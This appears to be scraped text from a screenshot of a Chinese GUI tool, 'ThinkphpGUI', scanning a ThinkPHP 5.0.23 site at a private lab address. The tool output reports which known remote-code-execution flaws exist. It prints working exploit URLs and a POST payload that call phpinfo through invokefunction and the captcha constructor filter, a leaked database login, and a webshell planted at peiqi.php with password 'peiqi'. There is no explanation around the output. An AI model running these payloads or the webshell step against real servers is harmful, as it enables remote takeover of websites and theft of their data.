 192.168.2.2//peiqi.php
Kali Docs Kali Forums Kali NetHunter
ThinkphpGUI By 莲花
URL: http://192.168.2.2/ 版本: ThinkPHP 5.0.23 RCE ... ...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.2.2//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.2.2//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.2.2//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_
[+] http://192.168.2.2//peiqi.php Pass:peiqi